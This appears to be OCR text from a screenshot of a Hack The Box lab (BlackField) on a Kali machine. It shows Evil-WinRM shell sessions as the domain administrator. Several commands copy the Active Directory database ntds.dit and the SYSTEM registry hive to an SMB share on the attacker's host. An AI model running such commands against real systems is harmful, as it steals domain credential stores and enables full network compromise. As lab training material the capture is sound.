 File Machine View Input Devices Help
Applications Places Terminator Sep 8 09:41
Flameshot Info
Capture saved to clipboard.
*Evil-WinRM* PS C:\Temp> cp ntds.dit //10.10.14.20/share
*Evil-WinRM* PS C:\Temp> cp ntds.dit //10.10.14.20/system
Could not find a part of the path '\\10.10.14.20\system'.
At line:1 char:1
+ cp ntds.dit //10.10.14.20/system
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Copy-Item], DirectoryNotFoundException
+ FullyQualifiedErrorId : System.IO.DirectoryNotFoundException,Microsoft.PowerShell.Commands.CopyItemCommand
*Evil-WinRM* PS C:\Temp> cp system //10.10.14.20/share
*Evil-WinRM* PS C:\Temp>
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 173x28
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::7dca:ef5c:6244:21e4
Link-local IPv6 Address . . . . . : fe80::7dca:ef5c:6244:21e4%17
IPv4 Address. . . . . . . . . . . : 10.10.10.192
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
*Evil-WinRM* PS C:\Users\Administrator\Documents>
*Evil-WinRM* PS C:\Users\Administrator\Documents>
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::7dca:ef5c:6244:21e4
Link-local IPv6 Address . . . . . : fe80::7dca:ef5c:6244:21e4%17
IPv4 Address. . . . . . . . . . . : 10.10.10.192
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Right Ctrl